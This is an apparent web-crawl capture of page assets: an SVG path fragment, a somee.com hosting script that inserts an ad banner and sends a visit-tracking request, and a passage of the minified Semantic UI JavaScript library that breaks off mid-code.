<path id="Shape" class="st1" d="M10.6,25.1c-4.9-2-8.1-7.9-6.1-13.8c2-5.9,8.5-8.9,14.3-6.8c5.9,2.2,8.7,8.6,6.5,14.4
	c-2.3,6-8.6,8.1-13.4,6.6c0.4-0.9,0.8-1.7,1-2.6c0.3-0.9,0.5-1.8,0.7-2.7c0.2,0.2,0.4,0.3,0.6,0.5c1,0.8,2.2,0.9,3.5,0.6
	c1.3-0.3,2.4-1.1,3.1-2.2c1.3-1.9,1.8-3.9,1.4-6.2c-0.3-2.3-1.7-3.9-3.8-4.8c-3.2-1.3-6.2-0.8-8.8,1.5c-2,1.8-2.7,4.8-1.7,7.1
	c0.3,0.8,0.9,1.4,1.7,1.8c0.4,0.2,0.6,0.1,0.7-0.3c0,0,0-0.1,0-0.1c0.2-0.6,0.2-1.1-0.2-1.7c-0.7-1-0.6-2.3-0.2-3.4
	c0.7-2.2,2.6-3.7,4.9-3.7c0.6,0,1.3,0,1.9,0.2c1.8,0.4,2.9,1.8,3,3.6c0.1,1.5-0.1,2.9-0.8,4.2c-0.3,0.7-0.7,1.2-1.3,1.7
	c-0.6,0.4-1.2,0.5-1.9,0.4c-1-0.2-1.5-1.1-1.2-2.1c0.2-1,0.6-2,0.8-2.9c0.1-0.4,0.2-0.9,0.1-1.3c-0.1-1.2-1.2-1.7-2.2-1.1
	c-0.7,0.4-1.1,1.1-1.2,1.8c-0.2,0.8-0.1,1.6,0.2,2.3c0.1,0.2,0.1,0.3,0,0.5c-0.5,2-1,4-1.4,6.1c-0.1,0.6-0.1,1.2-0.1,1.8
	C10.6,24.9,10.6,25,10.6,25.1z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://ads.mgmt.somee.com/serveimages/ad2/WholeInsert5.js
body_size: 1539
content:
 var Ssac = false;var Ssc = false;
 function Ss_sec(){Ssc = false;}
 function S_ssac(){Ssac = true; }
 function D_ssac(){Ssac = false;}
 function Do_se(){if (Ssac&&!Ssc) {Ssc = true;setTimeout("Ss_sec()",10000);S_tst(""); i=0; for (i=0;i<50;i++) {j=i;}}if (sEmpty!=null) sEmpty();}
 function S_tst(SomeeCT) {
 	Mu="ads.mgmt.somee.com/doka/Services/Monitoring/FreeSiteVisit.aspx";Md=document; Mnv=navigator; Mp=0; Md.cookie="b=b"; Mc=0; if(Md.cookie)Mc=1; Mrn=Math.random();
 	Mn=(Mnv.appName.substring(0,2)=="Mi")?0:1; Mz="p="+Mp+"&rn="+Mrn+"&c="+Mc;	if(self!=top){Mfr=1;}else{Mfr=0;}
 	My=location.protocol+"//"+Mu+"?docode=false&cid=someehost&ct="+SomeeCT+"&"+Mz+"&vr=adwords&r="+escape(Md.referrer)+"&fr="+Mfr+"&pg="+escape(window.location.href)+"&go="+escape(window.status); 
 	
 	smeimg=new Image();smeimg.src=My;
 	}
 function sEmpty(){}
 sEmpty=window.onbeforeunload;window.onbeforeunload=Do_se;

 function findX() {var x=0; if (self.innerWidth){x = self.innerWidth;} else if (document.documentElement && document.documentElement.clientHeight){x = document.documentElement.clientWidth;}  else if (document.body){x = document.body.clientWidth;} return x;}
 function findY() {var y=0; if (self.innerHeight){y=self.innerHeight;} else if (document.documentElement && document.documentElement.clientHeight){y = document.documentElement.clientHeight;} else if (document.body){y = document.body.clientHeight;} return y;}
 function checkFrame(dx,dy) {chFr=(findX() > dx && findY() > dy) ? true : false; return chFr;}
 
 //
 if (checkFrame(400,300)){
 	if(typeof HTMLElement!="undefined" && !HTMLElement.prototype.insertAdjacentElement){
		HTMLElement.prototype.insertAdjacentElement = function
	 (where,parsedNode)
		{
			switch (where){
			case 'beforeBegin':
				this.parentNode.insertBefore(parsedNode,this)
				break;
			case 'afterBegin':
				this.insertBefore(parsedNode,this.firstChild);
				break;
			case 'beforeEnd':
				this.appendChild(parsedNode);
				break;
			case 'afterEnd':
				if (this.nextSibling) 
	 this.parentNode.insertBefore(parsedNode,this.nextSibling);
				else this.parentNode.appendChild(parsedNode);
				break;
			}
		}
	
		HTMLElement.prototype.insertAdjacentHTML = function
	 (where,htmlStr)
		{
			var r = this.ownerDocument.createRange();
			r.setStartBefore(this);
			var parsedHTML = r.createContextualFragment(htmlStr);
			this.insertAdjacentElement(where,parsedHTML)
		}

	 }
 //
 ins = "" +
"<div style='height: 65px;'>" +
"    </div>" +
"    <div style='opacity: 0.9; z-index: 2147483647; position: fixed; left: 0px; bottom: 0px; height: 65px; right: 0px; display: block; width: 100%; background-color: #202020; margin: 0px; padding: 0px;'>" +
"    </div>" +
"    <div onmouseover='S_ssac();' onmouseout='D_ssac();' style='position: fixed; z-index: 2147483647; left: 0px; bottom: 0px; height: 65px; right: 0px; display: block; width: 100%; background-color: transparent; margin: 0px; padding: 0px;'>" +
"        <div style='width: 100%; color: White; font-family: \"Helvetica Neue\", \"Lucida Grande\", \"Segoe UI\", Arial, Helvetica, Verdana, sans-serif; font-size: 11pt;'>" +
"            <div style='margin-right: auto; margin-left: auto; display: table;  padding:9px; font-size:13pt;'>" +
"                <a href='http://somee.com/VirtualServer.aspx' style=' text-decoration: none; color:White; margin-right:6px; margin-left:6px;'>Hosted Windows Virtual Server. 2.5GHz CPU, 2GB RAM, 60GB SSD. Try it now for $1!</a>" +
"             </div >" +
"            <div style='margin-right: auto; margin-left: auto; display: table; font-size: 9pt; '>" +
"                <a href='http://somee.com' style=' text-decoration: none; color:White; margin-right:6px; margin-left:6px; font-size: 10pt;'>Web hosting by Somee.com</a>" +
"            </div>" +
"        </div>" +
"    </div>";


 document.body.insertAdjacentHTML("beforeEnd", ins);
 	
 	S_tst("h");
  }

--- FILE ---
content_type: application/javascript
request_url: http://speech-help.somee.com/wp-content/themes/paperial/js/semantic.min.js?ver=4.8.1
body_size: 214085
content:
 /*
 * # Semantic UI - 1.12.3
 * https://github.com/Semantic-Org/Semantic-UI
 * http://www.semantic-ui.com/
 *
 * Copyright 2014 Contributors
 * Released under the MIT license
 * http://opensource.org/licenses/MIT
 *
 */
!function(e,t,n,i){e.site=e.fn.site=function(o){var a,r,s=(new Date).getTime(),c=[],l=arguments[0],u="string"==typeof l,d=[].slice.call(arguments,1),m=e.isPlainObject(o)?e.extend(!0,{},e.site.settings,o):e.extend({},e.site.settings),f=m.namespace,g=m.error,p="module-"+f,v=e(n),h=v,b=this,y=h.data(p);return a={initialize:function(){a.instantiate()},instantiate:function(){a.verbose("Storing instance of site",a),y=a,h.data(p,a)},normalize:function(){a.fix.console(),a.fix.requestAnimationFrame()},fix:{console:function(){a.debug("Normalizing window.console"),(console===i||console.log===i)&&(a.verbose("Console not available, normalizing events"),a.disable.console()),("undefined"==typeof console.group||"undefined"==typeof console.groupEnd||"undefined"==typeof console.groupCollapsed)&&(a.verbose("Console group not available, normalizing events"),t.console.group=function(){},t.console.groupEnd=function(){},t.console.groupCollapsed=function(){}),"undefined"==typeof console.markTimeline&&(a.verbose("Mark timeline not available, normalizing events"),t.console.markTimeline=function(){})},consoleClear:function(){a.debug("Disabling programmatic console clearing"),t.console.clear=function(){}},requestAnimationFrame:function(){a.debug("Normalizing requestAnimationFrame"),t.requestAnimationFrame===i&&(a.debug("RequestAnimationFrame not available, normailizing event"),t.requestAnimationFrame=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)})}},moduleExists:function(t){return e.fn[t]!==i&&e.fn[t].settings!==i},enabled:{modules:function(t){var n=[];return t=t||m.modules,e.each(t,function(e,t){a.moduleExists(t)&&n.push(t)}),n}},disabled:{modules:function(t){var n=[];return t=t||m.modules,e.each(t,function(e,t){a.moduleExists(t)||n.push(t)}),n}},change:{setting:function(t,n,o,r){o="string"==typeof o?"all"===o?m.modules:[o]:o||m.modules,r=r!==i?r:!0,e.each(o,function(i,o){var s,c=a.moduleExists(o)?e.fn[o].settings.namespace||!1:!0;a.moduleExists(o)&&(a.verbose("Changing default setting",t,n,o),e.fn[o].settings[t]=n,r&&c&&(s=e(":data(module-"+c+")"),s.length>0&&(a.verbose("Modifying existing settings",s),s[o]("setting",t,n))))})},settings:function(t,n,o){n="string"==typeof n?[n]:n||m.modules,o=o!==i?o:!0,e.each(n,function(n,i){var r;a.moduleExists(i)&&(a.verbose("Changing default setting",t,i),e.extend(!0,e.fn[i].settings,t),o&&f&&(r=e(":data(module-"+f+")"),r.length>0&&(a.verbose("Modifying existing settings",r),r[i]("setting",t))))})}},enable:{console:function(){a.console(!0)},debug:function(e,t){e=e||m.modules,a.debug("Enabling debug for modules",e),a.change.setting("debug",!0,e,t)},verbose:function(e,t){e=e||m.modules,a.debug("Enabling verbose debug for modules",e),a.change.setting("verbose",!0,e,t)}},disable:{console:function(){a.console(!1)},debug:function(e,t){e=e||m.modules,a.debug("Disabling debug for modules",e),a.change.setting("debug",!1,e,t)},verbose:function(e,t){e=e||m.modules,a.debug("Disabling verbose debug for modules",e),a.change.setting("verbose",!1,e,t)}},console:function(e){if(e){if(y.cache.console===i)return void a.error(g.console);a.debug("Restoring console function"),t.console=y.cache.console}else a.debug("Disabling console function"),y.cache.console=t.console,t.console={clear:function(){},error:function(){},group:function(){},groupCollapsed:function(){},groupEnd:function(){},info:function(){},log:function(){},markTimeline:function(){},warn:function(){}}},destroy:function(){a.verbose("Destroying previous site for",h),h.removeData(p)},cache:{},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,a,t);else{if(n===i)return a[t];a[t]=n}},debug:function(){m.debug&&(m.performance?a.performance.log(arguments):(a.debug=Function.prototype.bind.call(console.info,console,m.name+":"),a.debug.apply(console,arguments)))},verbose:function(){m.verbose&&m.debug&&(m.performance?a.performance.log(arguments):(a.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),a.verbose.apply(console,arguments)))},error:function(){a.error=Function.prototype.bind.call(console.error,console,m.name+":"),a.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,c.push({Element:b,Name:e[0],Arguments:[].slice.call(e,1)||"","Execution Time":n})),clearTimeout(a.performance.timer),a.performance.timer=setTimeout(a.performance.display,100)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(a.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var s,c,l,u=y;return n=n||d,o=b||o,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(n,o){var r=n!=s?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[r])&&n!=s)u=u[r];else{if(u[r]!==i)return c=u[r],!1;if(!e.isPlainObject(u[o])||n==s)return u[o]!==i?(c=u[o],!1):(a.error(g.method,t),!1);u=u[o]}})),e.isFunction(c)?l=c.apply(o,n):c!==i&&(l=c),e.isArray(r)?r.push(l):r!==i?r=[r,l]:l!==i&&(r=l),c}},u?(y===i&&a.initialize(),a.invoke(l)):(y!==i&&a.destroy(),a.initialize()),r!==i?r:this},e.site.settings={name:"Site",namespace:"site",error:{console:"Console cannot be restored, most likely it was overwritten outside of module",method:"The method you called is not defined."},debug:!1,verbose:!0,performance:!0,modules:["accordion","api","checkbox","dimmer","dropdown","form","modal","nag","popup","rating","shape","sidebar","state","sticky","tab","transition","video","visit","visibility"],siteNamespace:"site",namespaceStub:{cache:{},config:{},sections:{},section:{},utilities:{}}},e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,i){return!!e.data(t,i[3])}})}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.form=function(t,o){var a,r=e(this),s=e.extend(!0,{},e.fn.form.settings,o),c=e.extend({},e.fn.form.settings.defaults,t),l=s.namespace,u=s.metadata,d=s.selector,m=s.className,f=(s.error,"."+l),g="module-"+l,p=r.selector||"",v=(new Date).getTime(),h=[],b=arguments[0],y="string"==typeof b,x=[].slice.call(arguments,1);return r.each(function(){var t,o=e(this),l=e(this).find(d.field),w=e(this).find(d.group),C=e(this).find(d.message),T=(e(this).find(d.prompt),e(this).find(d.submit)),k=e(this).find(d.clear),S=e(this).find(d.reset),A=[],P=!1,E=this,F=o.data(g);t={initialize:function(){t.verbose("Initializing form validation",o,c,s),t.bindEvents(),t.set.defaults(),t.instantiate()},instantiate:function(){t.verbose("Storing instance of module",t),F=t,o.data(g,t)},destroy:function(){t.verbose("Destroying previous module",F),t.removeEvents(),o.removeData(g)},refresh:function(){t.verbose("Refreshing selector cache"),l=o.find(d.field)},submit:function(){t.verbose("Submitting form",o),o.submit()},attachEvents:function(n,i){i=i||"submit",e(n).on("click",function(e){t[i](),e.preventDefault()})},bindEvents:function(){s.keyboardShortcuts&&l.on("keydown"+f,t.event.field.keydown),o.on("submit"+f,t.validate.form),l.on("blur"+f,t.event.field.blur),t.attachEvents(T,"submit"),t.attachEvents(S,"reset"),t.attachEvents(k,"clear"),l.each(function(){var n=e(this).prop("type"),i=t.get.changeEvent(n);e(this).on(i+f,t.event.field.change)})},clear:function(){l.each(function(){var n=e(this),i=n.parent(),o=n.closest(w),a=o.find(d.prompt),r=n.data(u.defaultValue)||"",s=i.is(d.uiCheckbox),c=i.is(d.uiDropdown),l=o.hasClass(m.error);l&&(t.verbose("Resetting error on field",o),o.removeClass(m.error),a.remove()),c?(t.verbose("Resetting dropdown value",i,r),i.dropdown("clear")):s?i.checkbox("uncheck"):(t.verbose("Resetting field value",n,r),n.val(""))})},reset:function(){l.each(function(){var n=e(this),i=n.parent(),o=n.closest(w),a=o.find(d.prompt),r=n.data(u.defaultValue)||"",s=i.is(d.uiCheckbox),c=i.is(d.uiDropdown),l=o.hasClass(m.error);l&&(t.verbose("Resetting error on field",o),o.removeClass(m.error),a.remove()),c?(t.verbose("Resetting dropdown value",i,r),i.dropdown("restore defaults")):s?(t.verbose("Resetting checkbox value",i,r),i.checkbox(r===!0?"check":"uncheck")):(t.verbose("Resetting field value",n,r),n.val(r))})},removeEvents:function(){o.off(f),l.off(f),T.off(f),l.off(f)},event:{field:{keydown:function(n){var i=e(this),o=n.which,a={enter:13,escape:27};o==a.escape&&(t.verbose("Escape key pressed blurring field"),i.blur()),!n.ctrlKey&&o==a.enter&&i.is(d.input)&&i.not(d.checkbox).length>0&&(T.addClass(m.pressed),P||(i.one("keyup"+f,t.event.field.keyup),t.submit(),t.debug("Enter pressed on input submitting form")),P=!0)},keyup:function(){P=!1,T.removeClass(m.pressed)},blur:function(){var n=e(this),i=n.closest(w);i.hasClass(m.error)?(t.debug("Revalidating field",n,t.get.validation(n)),t.validate.field(t.get.validation(n))):("blur"==s.on||"change"==s.on)&&t.validate.field(t.get.validation(n))},change:function(){var n=e(this),i=n.closest(w);("change"==s.on||i.hasClass(m.error)&&s.revalidate)&&(clearTimeout(t.timer),t.timer=setTimeout(function(){t.debug("Revalidating field",n,t.get.validation(n)),t.validate.field(t.get.validation(n))},s.delay))}}},get:{changeEvent:function(e){return"checkbox"==e||"radio"==e||"hidden"==e?"change":t.get.inputEvent()},inputEvent:function(){return n.createElement("input").oninput!==i?"input":n.createElement("input").onpropertychange!==i?"propertychange":"keyup"},field:function(n){return t.verbose("Finding field with identifier",n),l.filter("#"+n).length>0?l.filter("#"+n):l.filter('[name="'+n+'"]').length>0?l.filter('[name="'+n+'"]'):l.filter('[name="'+n+'[]"]').length>0?l.filter('[name="'+n+'[]"]'):l.filter("[data-"+u.validate+'="'+n+'"]').length>0?l.filter("[data-"+u.validate+'="'+n+'"]'):e("<input/>")},fields:function(n){var i=e();return e.each(n,function(e,n){i=i.add(t.get.field(n))}),i},validation:function(n){var i;return e.each(c,function(e,o){t.get.field(o.identifier).get(0)==n.get(0)&&(i=o)}),i||!1},value:function(e){var n,i=[];return i.push(e),n=t.get.values.call(E,i),n[e]},values:function(n){var i=e.isArray(n)?t.get.fields(n):l,o={};return i.each(function(n,i){var a=e(i),r=(a.prop("type"),a.prop("name")),s=a.val(),c=a.is(d.checkbox),l=a.is(d.radio),u=-1!==r.indexOf("[]"),m=c?a.is(":checked"):!1;if(r)if(u)if(r=r.replace("[]",""),o[r]||(o[r]=[]),c){if(!m)return t.debug("Omitted unchecked checkbox",a),!0;o[r].push(s)}else o[r].push(s);else if(l)m&&(o[r]=s);else if(c){if(!m)return t.debug("Omitted unchecked checkbox",a),!0;o[r]=!0}else o[r]=s}),o}},has:{field:function(e){return t.verbose("Checking for existence of a field with identifier",e),l.filter("#"+e).length>0?!0:l.filter('[name="'+e+'"]').length>0?!0:l.filter("[data-"+u.validate+'="'+e+'"]').length>0?!0:!1}},add:{prompt:function(n,a){var r=t.get.field(n),c=r.closest(w),l=c.children(d.prompt),u=0!==l.length;a="string"==typeof a?[a]:a,t.verbose("Adding field error state",n),c.addClass(m.error),s.inline&&(u||(l=s.templates.prompt(a),l.appendTo(c)),l.html(a[0]),u?t.verbose("Inline errors are disabled, no inline error added",n):s.transition&&e.fn.transition!==i&&o.transition("is supported")?(t.verbose("Displaying error with css transition",s.transition),l.transition(s.transition+" in",s.duration)):(t.verbose("Displaying error with fallback javascript animation"),l.fadeIn(s.duration)))},errors:function(e){t.debug("Adding form error messages",e),C.html(s.templates.error(e))}},remove:{prompt:function(n){var a=t.get.field(n.identifier),r=a.closest(w),c=r.children(d.prompt);r.removeClass(m.error),s.inline&&c.is(":visible")&&(t.verbose("Removing prompt for field",n),s.transition&&e.fn.transition!==i&&o.transition("is supported")?c.transition(s.transition+" out",s.duration,function(){c.remove()}):c.fadeOut(s.duration,function(){c.remove()}))}},set:{success:function(){o.removeClass(m.error).addClass(m.success)},defaults:function(){l.each(function(){var t=e(this),n=t.filter(d.checkbox).length>0,i=n?t.is(":checked"):t.val();t.data(u.defaultValue,i)})},error:function(){o.removeClass(m.success).addClass(m.error)},value:function(e,n){var i={};return i[e]=n,t.set.values.call(E,i)},values:function(n){e.isEmptyObject(n)||(e.each(n,function(n,i){var o,a=t.get.field(n),r=a.parent(),s=e.isArray(i),c=r.is(d.uiCheckbox),l=r.is(d.uiDropdown),u=a.is(d.radio)&&c,m=a.length>0;m&&(s&&c?(t.verbose("Selecting multiple",i,a),r.checkbox("uncheck"),e.each(i,function(e,t){o=a.filter('[value="'+t+'"]'),r=o.parent(),o.length>0&&r.checkbox("check")})):u?(t.verbose("Selecting radio value",i,a),a.filter('[value="'+i+'"]').parent(d.uiCheckbox).checkbox("check")):c?(t.verbose("Setting checkbox value",i,r),r.checkbox(i===!0?"check":"uncheck")):l?(t.verbose("Setting dropdown value",i,r),r.dropdown("set selected",i)):(t.verbose("Setting field value",i,a),a.val(i)))}),t.validate.form())}},validate:{form:function(n){var a=!0;return P?!1:(A=[],e.each(c,function(e,n){t.validate.field(n)||(a=!1)}),a?(t.debug("Form has no validation errors, submitting"),t.set.success(),s.onSuccess.call(E,n)):(t.debug("Form has errors"),t.set.error(),s.inline||t.add.errors(A),o.data("moduleApi")!==i&&n.stopImmediatePropagation(),s.onFailure.call(E,A)))},field:function(n){var o=t.get.field(n.identifier),a=!0,r=[];return o.prop("disabled")?(t.debug("Field is disabled. Skipping",n.identifier),a=!0):n.optional&&""===e.trim(o.val())?(t.debug("Field is optional and empty. Skipping",n.identifier),a=!0):n.rules!==i&&e.each(n.rules,function(e,i){t.has.field(n.identifier)&&!t.validate.rule(n,i)&&(t.debug("Field is invalid",n.identifier,i.type),r.push(i.prompt),a=!1)}),a?(t.remove.prompt(n,r),s.onValid.call(o),!0):(A=A.concat(r),t.add.prompt(n.identifier,r),s.onInvalid.call(o,r),!1)},rule:function(n,o){var a,r,c=t.get.field(n.identifier),l=o.type,u=e.trim(c.val()+""),d=/\[(.*)\]/i,m=d.exec(l),f=!0;return m!==i&&null!==m?(a=""+m[1],r=l.replace(m[0],""),f=s.rules[r].call(E,u,a)):f=s.rules[l].call(c,u),f}},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,s,t);else{if(n===i)return s[t];s[t]=n}},internal:function(n,o){if(e.isPlainObject(n))e.extend(!0,t,n);else{if(o===i)return t[n];t[n]=o}},debug:function(){s.debug&&(s.performance?t.performance.log(arguments):(t.debug=Function.prototype.bind.call(console.info,console,s.name+":"),t.debug.apply(console,arguments)))},verbose:function(){s.verbose&&s.debug&&(s.performance?t.performance.log(arguments):(t.verbose=Function.prototype.bind.call(console.info,console,s.name+":"),t.verbose.apply(console,arguments)))},error:function(){t.error=Function.prototype.bind.call(console.error,console,s.name+":"),t.error.apply(console,arguments)},performance:{log:function(e){var n,i,o;s.performance&&(n=(new Date).getTime(),o=v||n,i=n-o,v=n,h.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:E,"Execution Time":i})),clearTimeout(t.performance.timer),t.performance.timer=setTimeout(t.performance.display,100)},display:function(){var n=s.name+":",o=0;v=!1,clearTimeout(t.performance.timer),e.each(h,function(e,t){o+=t["Execution Time"]}),n+=" "+o+"ms",p&&(n+=" '"+p+"'"),r.length>1&&(n+=" ("+r.length+")"),(console.group!==i||console.table!==i)&&h.length>0&&(console.groupCollapsed(n),console.table?console.table(h):e.each(h,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),h=[]}},invoke:function(t,n,o){var r,s,c,l=F;return n=n||x,o=E||o,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):!1;l=l[o]}})),e.isFunction(s)?c=s.apply(o,n):s!==i&&(c=s),e.isArray(a)?a.push(c):a!==i?a=[a,c]:c!==i&&(a=c),s}},y?(F===i&&t.initialize(),t.invoke(b)):(F!==i&&F.invoke("destroy"),t.initialize())}),a!==i?a:this},e.fn.form.settings={name:"Form",namespace:"form",debug:!1,verbose:!0,performance:!0,keyboardShortcuts:!0,on:"submit",inline:!1,delay:200,revalidate:!0,transition:"scale",duration:200,onValid:function(){},onInvalid:function(){},onSuccess:function(){return!0},onFailure:function(){return!1},metadata:{defaultValue:"default",validate:"validate"},selector:{checkbox:'input[type="checkbox"], input[type="radio"]',clear:".clear",field:"input, textarea, select",group:".field",input:"input",message:".error.message",prompt:".prompt.label",radio:'input[type="radio"]',reset:".reset",submit:".submit",uiCheckbox:".ui.checkbox",uiDropdown:".ui.dropdown"},className:{error:"error",label:"ui prompt label",pressed:"down",success:"success"},error:{method:"The method you called is not defined."},templates:{error:function(t){var n='<ul class="list">';return e.each(t,function(e,t){n+="<li>"+t+"</li>"}),n+="</ul>",e(n)},prompt:function(t){return e("<div/>").addClass("ui red pointing prompt label").html(t[0])}},rules:{checked:function(){return e(this).filter(":checked").length>0},contains:function(e,t){return t=t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),-1!==e.search(new RegExp(t,"i"))},containsExactly:function(e,t){return t=t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),-1!==e.search(new RegExp(t))},email:function(e){var t=new RegExp("[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?","i");return t.test(e)},empty:function(e){return!(e===i||""===e)},integer:function(e,t){var n,o,a,r=/^\-?\d+$/;return t===i||""===t||".."===t||(-1==t.indexOf("..")?r.test(t)&&(n=o=t-0):(a=t.split("..",2),r.test(a[0])&&(n=a[0]-0),r.test(a[1])&&(o=a[1]-0))),r.test(e)&&(n===i||e>=n)&&(o===i||o>=e)},is:function(e,t){return t="string"==typeof t?t.toLowerCase():t,e="string"==typeof e?e.toLowerCase():e,e==t},isExactly:function(e,t){return e==t},length:function(e,t){return e!==i?e.length>=t:!1},match:function(t,n){var o,a=e(this);return a.find("#"+n).length>0?o=a.find("#"+n).val():a.find('[name="'+n+'"]').length>0?o=a.find('[name="'+n+'"]').val():a.find('[data-validate="'+n+'"]').length>0&&(o=a.find('[data-validate="'+n+'"]').val()),o!==i?t.toString()==o.toString():!1},maxLength:function(e,t){return e!==i?e.length<=t:!1},not:function(e,t){return e="string"==typeof e?e.toLowerCase():e,t="string"==typeof t?t.toLowerCase():t,e!=t},notExactly:function(e,t){return e!=t},url:function(e){var t=/(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;return t.test(e)}}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.accordion=function(n){{var o,a=e(this),r=(new Date).getTime(),s=[],c=arguments[0],l="string"==typeof c,u=[].slice.call(arguments,1);t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)}}return a.each(function(){var d,m,f=e.isPlainObject(n)?e.extend(!0,{},e.fn.accordion.settings,n):e.extend({},e.fn.accordion.settings),g=f.className,p=f.namespace,v=f.selector,h=f.error,b="."+p,y="module-"+p,x=a.selector||"",w=e(this),C=w.find(v.title),T=w.find(v.content),k=this,S=w.data(y);m={initialize:function(){m.debug("Initializing",w),m.bind.events(),m.observeChanges(),m.instantiate()},instantiate:function(){S=m,w.data(y,m)},destroy:function(){m.debug("Destroying previous instance",w),w.off(b).removeData(y)},refresh:function(){C=w.find(v.title),T=w.find(v.content)},observeChanges:function(){"MutationObserver"in t&&(d=new MutationObserver(function(e){m.debug("DOM tree modified, updating selector cache"),m.refresh()}),d.observe(k,{childList:!0,subtree:!0}),m.debug("Setting up mutation observer",d))},bind:{events:function(){m.debug("Binding delegated events"),w.on("click"+b,v.trigger,m.event.click)}},event:{click:function(){m.toggle.call(this)}},toggle:function(t){var n=t!==i?"number"==typeof t?C.eq(t):e(t).closest(v.title):e(this).closest(v.title),o=n.next(T),a=o.hasClass(g.animating),r=o.hasClass(g.active),s=r&&!a,c=!r&&a;m.debug("Toggling visibility of content",n),s||c?f.collapsible?m.close.call(n):m.debug("Cannot close accordion content collapsing is disabled"):m.open.call(n)},open:function(t){var n=t!==i?"number"==typeof t?C.eq(t):e(t).closest(v.title):e(this).closest(v.title),o=n.next(T),a=o.hasClass(g.animating),r=o.hasClass(g.active),s=!r&&!a;s&&(m.debug("Opening accordion content",n),f.exclusive&&m.closeOthers.call(n),n.addClass(g.active),o.addClass(g.animating),f.animateChildren&&(e.fn.transition!==i&&w.transition("is supported")?o.children().transition({animation:"fade in",queue:!1,useFailSafe:!0,debug:f.debug,verbose:f.verbose,duration:f.duration}):o.children().stop(!0).animate({opacity:1},f.duration,m.resetOpacity)),o.stop(!0).slideDown(f.duration,f.easing,function(){o.removeClass(g.animating).addClass(g.active),m.reset.display.call(this),f.onOpen.call(this),f.onChange.call(this)}))},close:function(t){var n=t!==i?"number"==typeof t?C.eq(t):e(t).closest(v.title):e(this).closest(v.title),o=n.next(T),a=o.hasClass(g.animating),r=o.hasClass(g.active),s=!r&&a,c=r&&a;!r&&!s||c||(m.debug("Closing accordion content",o),n.removeClass(g.active),o.addClass(g.animating),f.animateChildren&&(e.fn.transition!==i&&w.transition("is supported")?o.children().transition({animation:"fade out",queue:!1,useFailSafe:!0,debug:f.debug,verbose:f.verbose,duration:f.duration}):o.children().stop(!0).animate({opacity:0},f.duration,m.resetOpacity)),o.stop(!0).slideUp(f.duration,f.easing,function(){o.removeClass(g.animating).removeClass(g.active),m.reset.display.call(this),f.onClose.call(this),f.onChange.call(this)}))},closeOthers:function(t){var n,o,a,r=t!==i?C.eq(t):e(this).closest(v.title),s=r.parents(v.content).prev(v.title),c=r.closest(v.accordion),l=v.title+"."+g.active+":visible",u=v.content+"."+g.active+":visible";f.closeNested?(n=c.find(l).not(s),a=n.next(T)):(n=c.find(l).not(s),o=c.find(u).find(l).not(s),n=n.not(o),a=n.next(T)),n.length>0&&(m.debug("Exclusive enabled, closing other content",n),n.removeClass(g.active),f.animateChildren&&(e.fn.transition!==i&&w.transition("is supported")?a.children().transition({animation:"fade out",useFailSafe:!0,debug:f.debug,verbose:f.verbose,duration:f.duration}):a.children().stop().animate({opacity:0},f.duration,m.resetOpacity)),a.stop().slideUp(f.duration,f.easing,function(){e(this).removeClass(g.active),m.reset.display.call(this)}))},reset:{display:function(){m.verbose("Removing inline display from element",this),e(this).css("display",""),""===e(this).attr("style")&&e(this).attr("style","").removeAttr("style")},opacity:function(){m.verbose("Removing inline opacity from element",this),e(this).css("opacity",""),""===e(this).attr("style")&&e(this).attr("style","").removeAttr("style")}},setting:function(t,n){if(m.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},internal:function(t,n){return m.debug("Changing 